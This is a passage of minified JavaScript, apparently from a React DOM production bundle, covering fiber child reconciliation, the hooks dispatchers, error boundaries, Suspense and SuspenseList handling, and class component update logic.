n&&""!==n||"number"==typeof n)return null!==a?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case S:return n.key===a?s(e,t,n,r):null;case k:return n.key===a?c(e,t,n,r):null;case L:return p(e,t,(a=n._init)(n._payload),r)}if(te(n)||D(n))return null!==a?null:f(e,t,n,r,null);Ko(e,n)}return null}function h(e,t,n,r,a){if("string"==typeof r&&""!==r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case S:return s(t,e=e.get(null===r.key?n:r.key)||null,r,a);case k:return c(t,e=e.get(null===r.key?n:r.key)||null,r,a);case L:return h(e,t,n,(0,
r._init)(r._payload),a)}if(te(r)||D(r))return f(t,e=e.get(n)||null,r,a,null);Ko(t,r)}return null}function m(a,o,l,u){for(var s=null,c=null,f=o,m=o=0,v=null;null!==f&&m<l.length;m++){f.index>m?(v=f,f=null):v=f.sibling;var g=p(a,f,l[m],u);if(null===g){null===f&&(f=v);break}e&&f&&null===g.alternate&&t(a,f),o=i(g,o,m),null===c?s=g:c.sibling=g,c=g,f=v}if(m===l.length)return n(a,f),ao&&Ga(a,m),s;if(null===f){for(;m<l.length;m++)null!==(f=d(a,l[m],u))&&(o=i(f,o,m),null===c?s=f:c.sibling=f,c=f);return ao&&Ga(a,m),s}for(f=r(a,f);m<l.length;m++)null!==(v=h(f,a,m,l[m],u))&&(e&&null!==v.alternate&&f.delete(null===v.key?m:v.key),o=i(v,o,m),null===c?s=v:c.sibling=v,c=v);return e&&f.forEach((function(e){return t(a,e)})),ao&&Ga(a,m),s}function v(a,l,u,s){var c=D(u);if("function"!=typeof c)throw Error(o(150));if(null==(u=c.call(u)))throw Error(o(151));for(var f=c=null,m=l,v=l=0,g=null,y=u.next();null!==m&&!y.done;v++,y=u.next()){m.index>v?(g=m,m=null):g=m.sibling;var b=p(a,m,y.value,s);if(null===b){null===m&&(m=g);break}e&&m&&null===b.alternate&&t(a,m),l=i(b,l,v),null===f?c=b:f.sibling=b,f=b,m=g}if(y.done)return n(a,m),ao&&Ga(a,v),c;if(null===m){for(;!y.done;v++,y=u.next())null!==(y=d(a,y.value,s))&&(l=i(y,l,v),null===f?c=y:f.sibling=y,f=y);return ao&&Ga(a,v),c}for(m=r(a,m);!y.done;v++,y=u.next())null!==(y=h(m,a,v,y.value,s))&&(e&&null!==y.alternate&&m.delete(null===y.key?v:y.key),l=i(y,l,v),null===f?c=y:f.sibling=y,f=y);return e&&m.forEach((function(e){return t(a,e)})),ao&&Ga(a,v),c}return function e(r,o,i,u){if("object"==typeof i&&null!==i&&i.type===x&&null===i.key&&(i=i.props.children),"object"==typeof i&&null!==i){switch(i.$$typeof){case S:e:{for(var s=i.key,c=o;null!==c;){if(c.key===s){if((s=i.type)===x){if(7===c.tag){n(r,c.sibling),(o=a(c,i.props.children)).return=r,r=o;break e}}else if(c.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===L&&Xo(s)===c.type){n(r,c.sibling),(o=a(c,i.props)).ref=qo(r,c,i),o.return=r,r=o;break e}n(r,c);break}t(r,c),c=c.sibling}i.type===x?((o=Fs(i.props.children,r.mode,u,i.key)).return=r,r=o):((u=Ds(i.type,i.key,i.props,null,r.mode,u)).ref=qo(r,o,i),u.return=r,r=u)}return l(r);case k:e:{for(c=i.key;null!==o;){if(o.key===c){if(4===o.tag&&o.stateNode.containerInfo===i.containerInfo&&o.stateNode.implementation===i.implementation){n(r,o.sibling),(o=a(o,i.children||[])).return=r,r=o;break e}n(r,o);break}t(r,o),o=o.sibling}(o=As(i,r.mode,u)).return=r,r=o}return l(r);case L:return e(r,o,(c=i._init)(i._payload),u)}if(te(i))return m(r,o,i,u);if(D(i))return v(r,o,i,u);Ko(r,i)}return"string"==typeof i&&""!==i||"number"==typeof i?(i=""+i,null!==o&&6===o.tag?(n(r,o.sibling),(o=a(o,i)).return=r,r=o):(n(r,o),(o=Is(i,r.mode,u)).return=r,r=o),l(r)):n(r,o)}}var Zo=Yo(!0),Go=Yo(!1),Jo={},ei=Ea(Jo),ti=Ea(Jo),ni=Ea(Jo);function ri(e){if(e===Jo)throw Error(o(174));return e}function ai(e,t){switch(Ca(ni,t),Ca(ti,e),Ca(ei,Jo),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ue(null,"");break;default:t=ue(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}_a(ei),Ca(ei,t)}function oi(){
_a(ei),_a(ti),_a(ni)}function ii(e){ri(ni.current);var t=ri(ei.current),n=ue(t,e.type);t!==n&&(Ca(ti,e),Ca(ei,n))}function li(e){ti.current===e&&(_a(ei),_a(ti))}var ui=Ea(0);function si(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(128&t.flags)return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ci=[];function fi(){for(var e=0;e<ci.length;e++)ci[e]._workInProgressVersionPrimary=null;ci.length=0}var di=w.ReactCurrentDispatcher,pi=w.ReactCurrentBatchConfig,hi=0,mi=null,vi=null,gi=null,yi=!1,bi=!1,wi=0,Si=0;function ki(){throw Error(o(321))}function xi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!lr(e[n],t[n]))return!1;return!0}function Ei(e,t,n,r,a,i){if(hi=i,mi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,di.current=null===e||null===e.memoizedState?ll:ul,e=n(r,a),bi){i=0;do{if(bi=!1,wi=0,25<=i)throw Error(o(301));i+=1,gi=vi=null,t.updateQueue=null,di.current=sl,e=n(r,a)}while(bi)}if(di.current=il,t=null!==vi&&null!==vi.next,hi=0,gi=vi=mi=null,yi=!1,t)throw Error(o(300));return e}function _i(){var e=0!==wi;return wi=0,e}function Ci(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===gi?mi.memoizedState=gi=e:gi=gi.next=e,gi}function Pi(){if(null===vi){var e=mi.alternate;e=null!==e?e.memoizedState:null}else e=vi.next;var t=null===gi?mi.memoizedState:gi.next;if(null!==t)gi=t,vi=e;else{if(null===e)throw Error(o(310));e={memoizedState:(vi=e).memoizedState,baseState:vi.baseState,baseQueue:vi.baseQueue,queue:vi.queue,next:null},null===gi?mi.memoizedState=gi=e:gi=gi.next=e}return gi}function zi(e,t){return"function"==typeof t?t(e):t}function Oi(e){var t=Pi(),n=t.queue;if(null===n)throw Error(o(311));n.lastRenderedReducer=e;var r=vi,a=r.baseQueue,i=n.pending;if(null!==i){if(null!==a){var l=a.next;a.next=i.next,i.next=l}r.baseQueue=a=i,n.pending=null}if(null!==a){i=a.next,r=r.baseState;var u=l=null,s=null,c=i;do{var f=c.lane;if((hi&f)===f)null!==s&&(s=s.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var d={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===s?(u=s=d,l=r):s=s.next=d,mi.lanes|=f,ju|=f}c=c.next}while(null!==c&&c!==i);null===s?l=r:s.next=u,lr(r,t.memoizedState)||(wl=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=s,n.lastRenderedState=r}if(null!==(e=n.interleaved)){a=e;do{i=a.lane,mi.lanes|=i,ju|=i,a=a.next}while(a!==e)}else null===a&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Ni(e){var t=Pi(),n=t.queue;if(null===n)throw Error(o(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,i=t.memoizedState;if(null!==a){n.pending=null;var l=a=a.next;do{i=e(i,l.action),l=l.next
}while(l!==a);lr(i,t.memoizedState)||(wl=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Ri(){}function Li(e,t){var n=mi,r=Pi(),a=t(),i=!lr(r.memoizedState,a);if(i&&(r.memoizedState=a,wl=!0),r=r.queue,Wi(Di.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||null!==gi&&1&gi.memoizedState.tag){if(n.flags|=2048,Ai(9,Mi.bind(null,n,r,a,t),void 0,null),null===Nu)throw Error(o(349));30&hi||Ti(n,t,a)}return a}function Ti(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function Mi(e,t,n,r){t.value=n,t.getSnapshot=r,Fi(t)&&ji(e)}function Di(e,t,n){return n((function(){Fi(t)&&ji(e)}))}function Fi(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!lr(e,n)}catch(e){return!0}}function ji(e){var t=No(e,1);null!==t&&rs(t,e,1,-1)}function Ii(e){var t=Ci();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:zi,lastRenderedState:e},t.queue=e,e=e.dispatch=nl.bind(null,mi,e),[t.memoizedState,e]}function Ai(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function $i(){return Pi().memoizedState}function Ui(e,t,n,r){var a=Ci();mi.flags|=e,a.memoizedState=Ai(1|t,n,void 0,void 0===r?null:r)}function Bi(e,t,n,r){var a=Pi();r=void 0===r?null:r;var o=void 0;if(null!==vi){var i=vi.memoizedState;if(o=i.destroy,null!==r&&xi(r,i.deps))return void(a.memoizedState=Ai(t,n,o,r))}mi.flags|=e,a.memoizedState=Ai(1|t,n,o,r)}function Vi(e,t){return Ui(8390656,8,e,t)}function Wi(e,t){return Bi(2048,8,e,t)}function Hi(e,t){return Bi(4,2,e,t)}function Qi(e,t){return Bi(4,4,e,t)}function qi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ki(e,t,n){return n=null!=n?n.concat([e]):null,Bi(4,4,qi.bind(null,t,e),n)}function Xi(){}function Yi(e,t){var n=Pi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&xi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Zi(e,t){var n=Pi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&xi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Gi(e,t,n){return 21&hi?(lr(n,t)||(n=mt(),mi.lanes|=n,ju|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,wl=!0),e.memoizedState=n)}function Ji(e,t){var n=bt;bt=0!==n&&4>n?n:4,e(!0);var r=pi.transition;pi.transition={};try{e(!1),t()}finally{bt=n,pi.transition=r}}function el(){return Pi().memoizedState}function tl(e,t,n){var r=ns(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},rl(e))al(t,n);else if(null!==(n=Oo(e,t,n,r))){rs(n,e,r,ts()),ol(n,t,r)}}function nl(e,t,n){var r=ns(e),a={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(rl(e))al(t,a);else{var o=e.alternate
;if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=t.lastRenderedReducer))try{var i=t.lastRenderedState,l=o(i,n);if(a.hasEagerState=!0,a.eagerState=l,lr(l,i)){var u=t.interleaved;return null===u?(a.next=a,zo(t)):(a.next=u.next,u.next=a),void(t.interleaved=a)}}catch(e){}null!==(n=Oo(e,t,a,r))&&(rs(n,e,r,a=ts()),ol(n,t,r))}}function rl(e){var t=e.alternate;return e===mi||null!==t&&t===mi}function al(e,t){bi=yi=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ol(e,t,n){if(4194240&n){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}var il={readContext:Co,useCallback:ki,useContext:ki,useEffect:ki,useImperativeHandle:ki,useInsertionEffect:ki,useLayoutEffect:ki,useMemo:ki,useReducer:ki,useRef:ki,useState:ki,useDebugValue:ki,useDeferredValue:ki,useTransition:ki,useMutableSource:ki,useSyncExternalStore:ki,useId:ki,unstable_isNewReconciler:!1},ll={readContext:Co,useCallback:function(e,t){return Ci().memoizedState=[e,void 0===t?null:t],e},useContext:Co,useEffect:Vi,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Ui(4194308,4,qi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ui(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ui(4,2,e,t)},useMemo:function(e,t){var n=Ci();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ci();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=tl.bind(null,mi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Ci().memoizedState=e},useState:Ii,useDebugValue:Xi,useDeferredValue:function(e){return Ci().memoizedState=e},useTransition:function(){var e=Ii(!1),t=e[0];return e=Ji.bind(null,e[1]),Ci().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=mi,a=Ci();if(ao){if(void 0===n)throw Error(o(407));n=n()}else{if(n=t(),null===Nu)throw Error(o(349));30&hi||Ti(r,t,n)}a.memoizedState=n;var i={value:n,getSnapshot:t};return a.queue=i,Vi(Di.bind(null,r,i,e),[e]),r.flags|=2048,Ai(9,Mi.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ci(),t=Nu.identifierPrefix;if(ao){var n=Za;t=":"+t+"R"+(n=(Ya&~(1<<32-it(Ya)-1)).toString(32)+n),0<(n=wi++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=Si++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},ul={readContext:Co,useCallback:Yi,useContext:Co,useEffect:Wi,useImperativeHandle:Ki,useInsertionEffect:Hi,useLayoutEffect:Qi,useMemo:Zi,useReducer:Oi,useRef:$i,useState:function(){return Oi(zi)},useDebugValue:Xi,useDeferredValue:function(e){return Gi(Pi(),vi.memoizedState,e)},useTransition:function(){return[Oi(zi)[0],Pi().memoizedState]},useMutableSource:Ri,useSyncExternalStore:Li,useId:el,unstable_isNewReconciler:!1},sl={readContext:Co,useCallback:Yi,useContext:Co,useEffect:Wi,useImperativeHandle:Ki,useInsertionEffect:Hi,useLayoutEffect:Qi,useMemo:Zi,useReducer:Ni,useRef:$i,useState:function(){return Ni(zi)},useDebugValue:Xi,
useDeferredValue:function(e){var t=Pi();return null===vi?t.memoizedState=e:Gi(t,vi.memoizedState,e)},useTransition:function(){return[Ni(zi)[0],Pi().memoizedState]},useMutableSource:Ri,useSyncExternalStore:Li,useId:el,unstable_isNewReconciler:!1};function cl(e,t){try{var n="",r=t;do{n+=U(r),r=r.return}while(r);var a=n}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function fl(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function dl(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var pl="function"==typeof WeakMap?WeakMap:Map;function hl(e,t,n){(n=Mo(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Hu||(Hu=!0,Qu=r),dl(0,t)},n}function ml(e,t,n){(n=Mo(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=t.value;n.payload=function(){return r(a)},n.callback=function(){dl(0,t)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(n.callback=function(){dl(0,t),"function"!=typeof r&&(null===qu?qu=new Set([this]):qu.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function vl(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new pl;var a=new Set;r.set(t,a)}else void 0===(a=r.get(t))&&(a=new Set,r.set(t,a));a.has(n)||(a.add(n),e=Cs.bind(null,e,t,n),t.then(e,e))}function gl(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function yl(e,t,n,r,a){return 1&e.mode?(e.flags|=65536,e.lanes=a,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Mo(-1,1)).tag=2,Do(n,t,1))),n.lanes|=1),e)}var bl=w.ReactCurrentOwner,wl=!1;function Sl(e,t,n,r){t.child=null===e?Go(t,null,n,r):Zo(t,e.child,n,r)}function kl(e,t,n,r,a){n=n.render;var o=t.ref;return _o(t,a),r=Ei(e,t,n,r,o,a),n=_i(),null===e||wl?(ao&&n&&eo(t),t.flags|=1,Sl(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Hl(e,t,a))}function xl(e,t,n,r,a){if(null===e){var o=n.type;return"function"!=typeof o||Ts(o)||void 0!==o.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Ds(n.type,null,r,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,El(e,t,o,r,a))}if(o=e.child,!(e.lanes&a)){var i=o.memoizedProps;if((n=null!==(n=n.compare)?n:ur)(i,r)&&e.ref===t.ref)return Hl(e,t,a)}return t.flags|=1,(e=Ms(o,r)).ref=t.ref,e.return=t,t.child=e}function El(e,t,n,r,a){if(null!==e){var o=e.memoizedProps;if(ur(o,r)&&e.ref===t.ref){if(wl=!1,t.pendingProps=r=o,!(e.lanes&a))return t.lanes=e.lanes,Hl(e,t,a);131072&e.flags&&(wl=!0)}}return Pl(e,t,n,r,a)}function _l(e,t,n){var r=t.pendingProps,a=r.children,o=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&t.mode){if(!(1073741824&n))return e=null!==o?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ca(Mu,Tu),Tu|=e,null;t.memoizedState={
baseLanes:0,cachePool:null,transitions:null},r=null!==o?o.baseLanes:n,Ca(Mu,Tu),Tu|=r}else t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ca(Mu,Tu),Tu|=n;else null!==o?(r=o.baseLanes|n,t.memoizedState=null):r=n,Ca(Mu,Tu),Tu|=r;return Sl(e,t,a,n),t.child}function Cl(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Pl(e,t,n,r,a){var o=La(n)?Na:za.current;return o=Ra(t,o),_o(t,a),n=Ei(e,t,n,r,o,a),r=_i(),null===e||wl?(ao&&r&&eo(t),t.flags|=1,Sl(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Hl(e,t,a))}function zl(e,t,n,r,a){if(La(n)){var o=!0;Fa(t)}else o=!1;if(_o(t,a),null===t.stateNode)Wl(e,t),Wo(t,n,r),Qo(t,n,r,a),r=!0;else if(null===e){var i=t.stateNode,l=t.memoizedProps;i.props=l;var u=i.context,s=n.contextType;"object"==typeof s&&null!==s?s=Co(s):s=Ra(t,s=La(n)?Na:za.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;f||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(l!==r||u!==s)&&Ho(t,i,r,s),Ro=!1;var d=t.memoizedState;i.state=d,Io(t,r,i,a),u=t.memoizedState,l!==r||d!==u||Oa.current||Ro?("function"==typeof c&&(Uo(t,n,c,r),u=t.memoizedState),(l=Ro||Vo(t,n,l,r,d,u,s))?(f||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4194308)):("function"==typeof i.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=s,r=l):("function"==typeof i.componentDidMount&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,To(e,t),l=t.memoizedProps,s=t.type===t.elementType?l:go(t.type,l),i.props=s,f=t.pendingProps,d=i.context,"object"==typeof(u=n.contextType)&&null!==u?u=Co(u):u=Ra(t,u=La(n)?Na:za.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(l!==f||d!==u)&&Ho(t,i,r,u),Ro=!1,d=t.memoizedState,i.state=d,Io(t,r,i,a);var h=t.memoizedState;l!==f||d!==h||Oa.current||Ro?("function"==typeof p&&(Uo(t,n,p,r),h=t.memoizedState),(s=Ro||Vo(t,n,s,r,d,h,u)||!1)?(c||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,h,u),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,h,u)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof i.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),i.props=r,i.state=h,i.context=u,
r=s):("function"!=typeof i.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return Ol(e,t,n,r,o,a)}function Ol(e,t,n,r,a,o){Cl(e,t);var i=!!(128&t.flags);if(!r&&!i)return a&&ja(t,n,!1),Hl(e,t,o);r=t.stateNode,bl.current=t;var l=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&i?(t.child=Zo(t,e.child,null,o),t.child=Zo(t,null,l,o)):Sl(e,t,l,o),t.memoizedState=r.state,a&&ja(t,n,!0),t.child}function Nl(e){var t=e.stateNode;t.pendingContext?Ma(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Ma(0,t.context,!1),ai(e,t.containerInfo)}function Rl(e,t,n,r,a){return ho(),mo(a),t.flags|=256,Sl(e,t,n,r),t.child}var Ll,Tl,Ml,Dl,Fl={dehydrated:null,treeContext:null,retryLane:0};function jl(e){return{baseLanes:e,cachePool:null,transitions:null}}function Il(e,t,n){var r,a=t.pendingProps,i=ui.current,l=!1,u=!!(128&t.flags);if((r=u)||(r=(null===e||null!==e.memoizedState)&&!!(2&i)),r?(l=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),Ca(ui,1&i),null===e)return so(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(1&t.mode?"$!"===e.data?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(u=a.children,e=a.fallback,l?(a=t.mode,l=t.child,u={mode:"hidden",children:u},1&a||null===l?l=js(u,a,0,null):(l.childLanes=0,l.pendingProps=u),e=Fs(e,a,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=jl(n),t.memoizedState=Fl,e):Al(t,u));if(null!==(i=e.memoizedState)&&null!==(r=i.dehydrated))return function(e,t,n,r,a,i,l){if(n)return 256&t.flags?(t.flags&=-257,$l(e,t,l,r=fl(Error(o(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(i=r.fallback,a=t.mode,r=js({mode:"visible",children:r.children},a,0,null),(i=Fs(i,a,l,null)).flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,1&t.mode&&Zo(t,e.child,null,l),t.child.memoizedState=jl(l),t.memoizedState=Fl,i);if(!(1&t.mode))return $l(e,t,l,null);if("$!"===a.data){if(r=a.nextSibling&&a.nextSibling.dataset)var u=r.dgst;return r=u,$l(e,t,l,r=fl(i=Error(o(419)),r,void 0))}if(u=!!(l&e.childLanes),wl||u){if(null!==(r=Nu)){switch(l&-l){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=a&(r.suspendedLanes|l)?0:a)&&a!==i.retryLane&&(i.retryLane=a,No(e,a),rs(r,e,a,-1))}return vs(),$l(e,t,l,r=fl(Error(o(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=zs.bind(null,e),a._reactRetry=t,null):(e=i.treeContext,ro=sa(a.nextSibling),no=t,ao=!0,oo=null,null!==e&&(qa[Ka++]=Ya,qa[Ka++]=Za,qa[Ka++]=Xa,Ya=e.id,Za=e.overflow,Xa=t),t=Al(t,r.children),t.flags|=4096,t)}(e,t,u,a,r,i,n);if(l){l=a.fallback,u=t.mode,r=(i=e.child).sibling;var s={mode:"hidden",children:a.children}
;return 1&u||t.child===i?(a=Ms(i,s)).subtreeFlags=14680064&i.subtreeFlags:((a=t.child).childLanes=0,a.pendingProps=s,t.deletions=null),null!==r?l=Ms(r,l):(l=Fs(l,u,n,null)).flags|=2,l.return=t,a.return=t,a.sibling=l,t.child=a,a=l,l=t.child,u=null===(u=e.child.memoizedState)?jl(n):{baseLanes:u.baseLanes|n,cachePool:null,transitions:u.transitions},l.memoizedState=u,l.childLanes=e.childLanes&~n,t.memoizedState=Fl,a}return e=(l=e.child).sibling,a=Ms(l,{mode:"visible",children:a.children}),!(1&t.mode)&&(a.lanes=n),a.return=t,a.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=a,t.memoizedState=null,a}function Al(e,t){return(t=js({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function $l(e,t,n,r){return null!==r&&mo(r),Zo(t,e.child,null,n),(e=Al(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Ul(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),Eo(e.return,t,n)}function Bl(e,t,n,r,a){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=a)}function Vl(e,t,n){var r=t.pendingProps,a=r.revealOrder,o=r.tail;if(Sl(e,t,r.children,n),2&(r=ui.current))r=1&r|2,t.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ul(e,n,t);else if(19===e.tag)Ul(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Ca(ui,r),1&t.mode)switch(a){case"forwards":for(n=t.child,a=null;null!==n;)null!==(e=n.alternate)&&null===si(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),Bl(t,!1,a,n,o);break;case"backwards":for(n=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===si(e)){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}Bl(t,!0,n,null,o);break;case"together":Bl(t,!1,null,null,void 0);break;default:t.memoizedState=null}else t.memoizedState=null;return t.child}function Wl(e,t){!(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Hl(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),ju|=t.lanes,!(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(o(153));if(null!==t.child){for(n=Ms(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Ms(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Ql(e,t){if(!ao)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ql(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;null!==a;)n|=a.lanes|a.childLanes,
